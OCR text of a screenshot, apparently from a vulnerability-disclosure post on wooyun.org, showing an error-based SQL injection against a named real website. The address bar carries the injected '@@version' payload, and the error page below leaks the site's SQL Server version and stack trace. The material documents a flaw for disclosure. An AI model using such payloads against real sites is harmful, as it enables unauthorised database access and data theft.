 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.hhsfcglj.com/Web_Site/ywzx.aspx?lmid=202)and%20@@version=0--
习近平欧亚之旅
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exc
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
www.wooyun.org